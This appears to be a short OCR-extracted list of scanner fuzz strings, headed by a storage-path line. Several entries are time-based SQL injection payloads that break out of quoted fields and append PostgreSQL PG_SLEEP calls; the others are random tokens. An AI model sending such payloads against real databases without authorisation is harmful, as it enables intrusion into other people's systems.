
1'"
1CHPU2XY
2ZIY06OF'));SELECT PG_SLEEP(5); --
3ZLUHQ9H';SELECT PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3); --
5ICMYQMA'));SELECT PG_SLEEP(3); --
7PCTZNFN');SELECT PG_SLEEP(15); --
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU
AORHASSV